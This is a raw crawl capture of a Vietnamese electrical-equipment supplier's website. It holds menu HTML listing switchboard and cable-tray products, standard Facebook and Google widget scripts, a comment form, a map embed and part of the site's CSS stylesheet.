            Copyright © 2018 hahuco.vn. All Rights Reserved            <ul class="ul_social_foot_2">
                <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Thiết kế website">Thiết Kế Website</a> <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Công ty thiết kế website cao cấp">ESCO</a>            </ul>
        </div><!-- End .min_wrap -->
    </section><!-- End .foot_2 -->
</footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://hahuco.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="tu-bang-dien.htm">Tủ bảng điện</a>
                                <i class="arrown_menu_accordion" val="sub_ac_1"></i>
                <ul class="ul_ma_2" id="sub_ac_1" style="display:none;">
                	                    <li>
                        <a href="ban-dieu-khien.htm">Bàn điều khiển</a>
                                            </li>
                                        <li>
                        <a href="may-bien-ap.htm">Máy biến áp</a>
                                            </li>
                                        <li>
                        <a href="tram-bien-ap-mot-cot.htm">Trạm biến áp một cột</a>
                                            </li>
                                        <li>
                        <a href="tram-kios.htm">Trạm Kios</a>
                                            </li>
                                        <li>
                        <a href="tu-cau-dao-phu-tai-lsb-ds.htm">Tủ cầu dao phụ tải LSB, DS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ats.htm">Tủ điện ATS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-bien-tan.htm">Tủ điện biến tần</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-chieu-sang.htm">Tủ điện chiếu sáng</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cong-to.htm">Tủ Điện Công Tơ</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cuu-hoa.htm">Tủ điện cứu hỏa</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-db-tu-dien-phan-phoi-db.htm">Tủ Điện DB – Tủ Điện Phân Phối DB</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-dieu-khien.htm">Tủ điện điều khiển</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ha-the.htm">Tủ điện hạ thế</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-tong-msb.htm">Tủ Điện Tổng ( MSB )</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-trung-the.htm">Tủ điện trung thế</a>
                                            </li>
                                        <li>
                        <a href="tu-may-cat-trung-the-vcb.htm">Tủ Máy Cắt Trung Thế VCB</a>
                                            </li>
                                        <li>
                        <a href="tu-rack.htm">Tủ Rack</a>
                                            </li>
                                        <li>
                        <a href="tu-rmu-ring-main-unit.htm">Tủ RMU – Ring Main Unit</a>
                                            </li>
                                        <li>
                        <a href="tu-tu-bu-ha-the.htm">Tủ tụ bù hạ thế</a>
                                            </li>
                                        <li>
                        <a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">Vỏ tủ điện công nghiệp và dân dụng</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thang-mang-cap.htm">Thang máng cáp</a>
                                <i class="arrown_menu_accordion" val="sub_ac_2"></i>
                <ul class="ul_ma_2" id="sub_ac_2" style="display:none;">
                	                    <li>
                        <a href="mang-cap.htm">Máng cáp</a>
                                            </li>
                                        <li>
                        <a href="phu-kien-thang-mang-cap.htm">Phụ kiện thang máng cáp</a>
                                            </li>
                                        <li>
                        <a href="thang-cap.htm">Thang cáp</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li class="active">
                <a href="chint.htm">Chint</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="aptomat.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="bien-ap.htm">Biến áp</a>
                                            </li>
                                        <li>
                        <a href="bien-tan.htm">Biến tần</a>
                                            </li>
                                        <li>
                        <a href="bo-chuyen-nguon-ats.htm">Bộ chuyển nguồn ATS</a>
                                            </li>
                                        <li>
                        <a href="contactor.htm">Contactor</a>
                                            </li>
                                        <li>
                        <a href="khoi-dong-mem.htm">Khởi động mềm</a>
                                            </li>
                                        <li>
                        <a href="may-cat-khong-khi-acb.htm">Máy cắt không khí ACB</a>
                                            </li>
                                        <li>
                        <a href="ro-le.htm">Rơ le</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="ls.htm">Ls</a>
                            </li>
                        <li>
                <a href="huyndai.htm">Huyndai</a>
                            </li>
                        <li>
                <a href="mitsubishi.htm">Mitsubishi</a>
                            </li>
                        <li>
                <a href="schneider.htm">Schneider</a>
                                <i class="arrown_menu_accordion" val="sub_ac_7"></i>
                <ul class="ul_ma_2" id="sub_ac_7" style="display:none;">
                	                    <li>
                        <a href="aptomat-62.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="rccb-rcbo.htm">RCCB & RCBO</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="abb.htm">Abb</a>
                            </li>
                        <li>
                <a href="siemens.htm">Siemens</a>
                            </li>
                        <li>
                <a href="autonic.htm">Autonic</a>
                            </li>
                        <li>
                <a href="omron.htm">Omron</a>
                            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="du-an.htm">Dự án</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                            </li>
                        <li>
                <a href="tuyen-dung.htm">Tuyển dụng</a>
                            </li>
                        <li>
                <a href="tai-lieu.htm">Tài liệu</a>
                                <i class="arrown_menu_accordion" val="sub_ac_71"></i>
                <ul class="ul_ma_2" id="sub_ac_71" style="display:none;">
                	                    <li>
                        <a href="bao-gia-mang-cap-son-tinh-dien-hahuco.htm">Báo giá máng  cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-thang-cap-son-tinh-dien-hahuco.htm">Báo giá thang cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-vo-tu-dien-hahuco.htm">Báo giá vỏ tủ điện HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="catalog-hahuco-2018.htm">Catalog HAHUCO 2018</a>
                                            </li>
                                        <li>
                        <a href="catalog-thang-mang-cap-hahuco.htm">Catalog Thang máng cáp Hahuco</a>
                                            </li>
                                        <li>
                        <a href="catalog-thiet-bi-dien-chint-moi-nhat-2018.htm">Catalog thiết bị điện Chint mới nhất 2018</a>
                                            </li>
                                        <li>
                        <a href="catolog-tu-ha-the-hahuco.htm">Catolog Tủ hạ thế Hahuco</a>
                                            </li>
                                        <li>
                        <a href="origin-hsnl-hahuco-2016.htm">Origin HSNL Hahuco 2016</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thu-vien-anh-1.htm">Thư viện ảnh 1</a>
                            </li>
                        <li>
                <a href="thu-vien-anh-2.htm">Thư viện ảnh 2</a>
                            </li>
                        <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>    <style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	bottom: 3%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:0902112296" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="scripts/Swiper/dist/css/swiper.min.css">
    <script src="scripts/Swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/fancybox/dist/jquery.fancybox.min.css">
    <script src="scripts/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="scripts/frame_script.js"></script>
    
    <div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=76&id_pages=1
body_size: 673
content:
<link rel="stylesheet" type="text/css" href="https://hahuco.vn/librarys/binhluan/binhluan.css"/>
<script type="text/javascript" src="https://hahuco.vn/librarys/binhluan/binhluan.js"></script>
<div class="comment_in" val_lg="" val_tm="0" val_pm="032e908d8e712d19035f6f9a703e4069">
    <h2>Bình luận</h2>
    <div class="form_cmm">
    	<div class="vote_radio">
        	<b class="vote_radio_b">Đánh giá:</b>
            <span>
                <input class="void_in" type="radio" name="rdvote" id="rd_5" value="5" checked><label for="rd_5">Tuyệt vời</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_4" value="4"><label for="rd_4">Rất tốt</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_3" value="3"><label for="rd_3">Trung bình</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_2" value="2"><label for="rd_2">Không hài lòng</label>
            </span>
        </div>
        <span class="text_cmm" id="76">
			                <div class="sh_cmm sh_cmm76" id="0">
                    <input class="ipt_sh_cmm ipt_sh_cmm_1 box-sizing-fix" id="com_email_0" type="text" placeholder="Email">
                    <input class="ipt_sh_cmm ipt_sh_cmm_2 box-sizing-fix" id="com_name_0" type="text" placeholder="Tên hiển thị">
                    <input class="btn_sh_cmm com_get_tt" val="0" type="submit" value="Lấy thông tin này">
                </div>
                    </span>
        <textarea class="txt_form_cmm box-sizing-fix" id="com_nd_txt_0" placeholder="Mời bạn viết bình luận (Tối đa 500 ký tự)"></textarea>
        <div class="info_cmm clearfix">            
            <input class="btn_cmm com_gui" type="submit" value="Bình luận" val_com="0" val_sp="76" val_kieu="1">
        </div>
    </div><!-- End .form_cmm -->
    <ul class="list_cmm">
            </ul>
    <div id="div_com_them" style="display:none;">
        <a id="div_com_them_click" href="JavaScript:void(0);" val_page_show="5" val_tong="0" val_num="1" val_kieu="1" val_id="76">
            Xem thêm bình luận 
            (<span id="div_com_them_count">-5</span>)
        </a>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://hahuco.vn/librarys/bando-ajax-1.html
body_size: 166
content:
<div class="f-detail clearfix">        
    <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7449.330979223058!2d105.911228!3d21.006042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x35ed28694e9406af!2zQ8O0bmcgdHkgVE5ISCBYw6J5IGzhuq9wIC0gROG7i2NoIHbhu6UgdsOgIFRoxrDGoW5nIG3huqFpIEjhuqNpIEjGsG5n!5e0!3m2!1svi!2s!4v1480403347138" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>
</div><!-- End .f-detail -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhahuco.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rohMwGXUwreO8nuFBvJnYA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rohMwGXUwreO8nuFBvJnYA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/templates/css.css
body_size: 8526
content:
@charset "utf-8";

/************************************************************************************
CSS RESET
*************************************************************************************/

*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:12px;} 
h5{font-size:11px;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #eee
}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong, b {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

input[type=number]::-webkit-inner-spin-button {
	opacity: 1;
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/

main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
CSS WEBSITE
*************************************************************************************/

html {background: #222;}
body {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #444;
	line-height: 20px;
	max-width: 1920px;
	margin: 0 auto;
}
.css_body {	
	background: #fff;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
	height: auto;
	min-height: 100%;
	letter-spacing: 0.2px;
}
.fixbody {overflow: hidden;}

#wrapper {position: relative; width: 100%; height: 100%;}

.min_wrap {width: 1170px; margin: 0 auto;}

.icon_web {}

.font_sty {}

/************************************************************************************
CSS HEADER
*************************************************************************************/

#header {background: #fff;}

.top_hea {border-bottom: 1px solid #f1f1f1; background: #f9f9f9; position: relative;}
.top_hea .min_wrap {position: relative;}

.lang_web {padding: 0; float: left;}
.lang_web a {display: inline-block; line-height: 30px; margin-right: 5px; position: relative;}
.lang_web a.active::before {
	content: "";
	height: 2px;
	background: #2a84fe;
	position: absolute;
	bottom: -2px; left: 0; right: 0;
}
.lang_web a img {position: relative; top: -1px;}

.mn_hea {float: right; padding-right: 42px;}
.mn_hea > li {float: left; position: relative;}
.mn_hea > li > a {
	font-size: 12px;
	display: block;
	color: #666;
	text-transform: capitalize;
	line-height: 30px;
	padding: 0 10px;
}
.mn_hea > li.active > a, .mn_hea > li:hover > a {color: #2a84fe;}

.banner {border-top: 1px solid #f8f8f8;}
.banner .min_wrap {padding: 15px 0; position: relative;}
.logo {display: inline-block;}
.logo img {display: inline-block; width: auto; height: 70px;}

.img_banner {
	height: 80px;
	position: absolute;
	top: 10px; right: 370px;
	display: block;
}

.hotline_hea {position: absolute; top: 30px; right: 0;}
.hotline_hea > li {float: left; position: relative; padding: 0 20px;}
.hotline_hea > li + li {border-left: 1px solid #f1f1f1;}
.hotline_hea > li:last-child {padding-right: 0;}
.hotline_hea > li i {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	background: #f6f6f6;
	width: 38px; height: 38px;
	line-height: 38px;
	color: #004091;
	font-size: 20px;
	position: absolute;
	top: 0; left: 20px;
}
.hotline_hea > li p {padding: 0 0 0 48px; font-size: 11px; line-height: 18px;}
.hotline_hea > li a {font-size: 16px; font-weight: 700;}

.nav_mn {background: #2a84fe; height:46px; line-height:46px; position: relative;}
.nav_mn .min_wrap {position: relative; z-index: 2;}
.ul_mn > li {float: left; position: relative; padding-right: 1px;}
.ul_mn > li:before {
	content: "";
	background: #fff;
	width: 1px; height: 10px;
	position: absolute;
	top: 17px; right: 0;
}
.ul_mn > li > a {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	line-height: 46px;
	padding: 0 15px;
}
.ul_mn > li:first-child > a {padding: 0 10px;}
.ul_mn > li > a .fa-home {font-size: 20px; position: relative; top: 2px;}
.ul_mn > li:last-child:before, .ul_mn > li.active:before {display: none;}
.ul_mn > li:before {
    content: "";
    background: #fff;
    width: 1px;
    height: 10px;
    position: absolute;
    top: 17px;
    right: 0;
}
.ul_mn > li.active > a {background: #004091;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 100; opacity: 1; top: 46px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0; top: 50px;
	background: #fff;
	width: 360px;
	padding: 2px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	z-index: 100;
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 5px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	top: -5px; left: 15px;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; float: left; width: 180px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #444; 
	display: block; 
	padding: 7px 15px; 
	font-size:13px;
	line-height:25px;
	white-space: nowrap; 
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #00b8f6; color: #fff;}

.click_s {
	color: #666;
	width: 30px; height: 30px;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top: 0; right: 0;
	background: #fff;
	font-size: 14px;
	border-right: 1px solid #f1f1f1;
	border-left: 1px solid #f1f1f1;
}
.click_s:hover {color: #2a84fe;}
.form_s {
	background: rgba(255,255,255,1);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	margin: auto;
	z-index: 9999;
	visibility: hidden;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.form_s.active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.close_form_s {
	font-size: 40px !important;	
	font: normal normal normal 14px/1 FontAwesome;
	color: #000 !important;
	position: absolute !important;
	top: 40px !important; right: 40px;
	display: block;
	cursor: pointer;
	z-index: 102;
	margin: 0px !important;
}
.close_form_s::before {content: "\f057";}
.d_form_s {
	width: 50%;
	margin: auto;
	position: relative;
	padding-top: 60px;
}
.ipt_form_s {
	width: 100%; height: 60px;
	border: 0;
	border-bottom: 1px solid #eee;
	font-size: 20px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.btn_form_s {
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	width: 60px; height: 60px;
	background: url(../imgs/layout/icon_0.png) no-repeat center;
	background-size: 40px 40px;
	color: #000;
	position: absolute;
	bottom: 0; right: 0;
}

/************************************************************************************
CSS CONTAINER
*************************************************************************************/

#container {min-height: 500px;}

.f_home {padding: 20px 0;}

.dt_h {padding: 20px 0; background: #f6f6f6;}
.swiper3 .swiper-slide figure {
	position: relative;
	background: #fff;
	text-align: center;
	height: 80px;
}
.swiper3 .swiper-slide figure img {
	display: block;
	width: auto; max-width: 100%;
	max-height: 100%;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
}

.top_container {overflow: hidden;}

.slide {float: left; width: 780px; margin-right: 20px;}
.swiper1 .swiper-slide {height: 405px; background: #f6f6f6;}
.swiper1 .swiper-slide img {display: block; width: 100%; height: 100%;}
.swiper1 .swiper-button-prev-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	left: -60%;
}
.swiper1:hover .swiper-button-prev-1 {left: 15px;}
.swiper1 .swiper-button-next-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	right: -60%;
}
.swiper1:hover .swiper-button-next-1 {right: 15px;}

.news_h {overflow: hidden;}
.news_h_spec {position: relative;}
.news_h_spec figure {height: 222px;}
.news_h_spec figure img {display: block; width: 100%; height: 100%;}
.news_h_spec h3 {
	position: absolute;
	bottom: 0; right: 0; left: 0;
	z-index: 1;
	padding: 20px 15px 10px 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.news_h_other > li {margin-top: 1px; position: relative;}
.news_h_other > li::before {
	content: "";
	width: 60px; height: 60px;
	background: #eee url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li:nth-child(2n)::before {
	content: "";
	width: 60px; height: 60px;
	background: #ddd url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li > a {
	padding: 10px 70px 10px 15px;
	background: #f6f6f6;
	color: #444;
	display: block;
	height: 33px;
	overflow: hidden;
}
.news_h_other > li:nth-child(2n) > a {background: #f1f1f1;}
.news_h_other > li > a:hover {color: #fff; background: #2a84fe;}

.note_h {padding-top: 20px;}
.ul_note_h {overflow: hidden; border: 1px solid #eee; border-bottom: 2px solid #eee;;}
.ul_note_h > li {
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 20px 25px 85px;
	position: relative;
	line-height: 16px;
}
.ul_note_h > li + li {border-left: 1px solid #eee;}
.ul_note_h > li strong {display: block; font-size: 15px; color: #004091; margin-bottom:5px; padding: 2px 0;}
.ul_note_h > li span {display: block; color: #999; font-size: 11px; line-height: 14px;}
.icon_note_h {
	position: absolute;
	top: 25px; left: 20px;
	width: 50px; height: 50px;
}
.icon_note_h_1 {background: url(../imgs/layout/icon_2.png) no-repeat center center;}
.icon_note_h_2 {background: url(../imgs/layout/icon_3.png) no-repeat center center;}
.icon_note_h_3 {background: url(../imgs/layout/icon_4.png) no-repeat center center;}

.prod_h {padding: 20px 0;}

.t_prod_h {
	height: 34px; 
	background: url(../imgs/layout/bg_t_prod_h.png) repeat-x; 
	position: relative;
}
.h_prod_h {
	text-transform: uppercase;
	display: inline-block;
	line-height: 33px;
	background: #2a84fe;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	padding: 0 15px;
	min-width: 145px;
	position: relative;
}
.h_prod_h::before {
	content: "";
	background: url(../imgs/layout/bg_h_prod_h.png) no-repeat;
	width: 23px; height: 33px;
	position: absolute;
	top: 0; right: -23px;
}
.ul_child_prod_h {position: absolute; top: 0; right: 0; overflow: hidden;}
.ul_child_prod_h > li {float: left; padding: 0 11px; position: relative;}
.ul_child_prod_h > li::before {
	content: "";
	width: 1px; height: 10px;
	background: #fff;
	position: absolute;
	top: 12px; left: 0;
}
.ul_child_prod_h > li::after {
	content: "";
	width: 1px; height: 10px;
	background: #ececec;
	position: absolute;
	top: 12px; right: 0;
}
.ul_child_prod_h > li:first-child::before, .ul_child_prod_h > li:last-child::after {display: none;}
.ul_child_prod_h > li > a {
	color: #888;
	display: block;
	line-height: 34px;
}
.ul_child_prod_h > li > a:hover {color: #004091;}

.ul_prod {border-top: 1px solid #ececec; border-left: 1px solid #ececec;}
.ul_prod > li {
	float: left;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	width: 16.6666%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.ul_prod > li:hover, .swiper2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.in_prod {position: relative;}
.in_prod > a {padding: 15px 15px 10px 15px; display: block;}
.img_prod {height: 163px; position: relative;}
.img_prod img {display: block; width: 100%; height: 100%;}
.name_prod {
	font-size: 13px;
	text-transform: uppercase;
	text-align: center;
	color: #333;
	height: 40px;
	overflow: hidden;
	padding-top: 10px;
	font-weight: 500;
}
.ul_prod > li:hover .name_prod, .swiper2 .swiper-slide:hover .name_prod {color: #004091;}

.fcb_xg {
	text-align: center;
	display: block;
	font-size: 10px;
	text-transform: uppercase;
	color: #777;
	text-shadow: 1px 1px 0 #FFF;
	background: rgb(244,244,244); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(236,236,236,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	position: absolute;
	z-index: 12;
